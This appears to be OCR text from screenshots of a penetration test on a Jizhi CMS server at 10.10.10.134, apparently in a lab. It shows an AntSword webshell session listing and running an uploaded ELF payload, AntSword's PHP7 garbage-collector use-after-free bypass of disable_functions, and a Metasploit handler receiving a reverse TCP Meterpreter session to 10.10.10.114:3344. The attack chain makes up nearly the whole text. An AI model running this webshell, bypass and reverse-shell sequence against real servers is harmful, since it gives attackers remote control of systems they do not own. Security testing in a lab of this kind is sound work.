 kali@kali: ~/Desktop
中国蚁剑
AntSword 编辑 窗口 调试
10.10.10.134
>_ 10.10.10.134
README.md
admin.php
backup
cache
favicon.ico
fileManage
index.html
index.php
install
readme.txt
robots.txt
sitemap.xml
static
web.config
(www:/www/wwwroot/jizhi) $ pwd
/www/wwwroot/jizhi
(www:/www/wwwroot/jizhi) $ ls
3344.elf
404.html
A
Conf
FrPHP
Home
Public
README.md
admin.php
backup
cache
favicon.ico
fileManage
index.html
index.php
install
readme.txt
robots.txt
sitemap.xml
static
web.config
(www:/www/wwwroot/jizhi) $ chmod +x 3344.elf
(www:/www/wwwroot/jizhi) $ ./3344.elf
(www:/www/wwwroot/jizhi) $
绕过 disable_functions-10.10.10.134
选择模式 开始
PHP7 GC with Certain Destructors UAF
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 - all versions to date
Reference
AntSword-Labs/bypass_disable_functions/7
php7-gc-bypass
Bug #72530 Use after free in GC with Certain Destructors
kali@kali: ~/Desktop/Dirscan/dirsearch
Edit View Help
kali@kali: ~
File Actions Edit View Help
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.10.114 yes The listen address (an interface may b
e specified)
LPORT 3344 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.114:3344
[*] Sending stage (3012548 bytes) to 10.10.10.134
[*] Meterpreter session 1 opened (10.10.10.114:3344 → 10.10.10.134:59252) at
2022-03-23 04:32:55 -0400
meterpreter >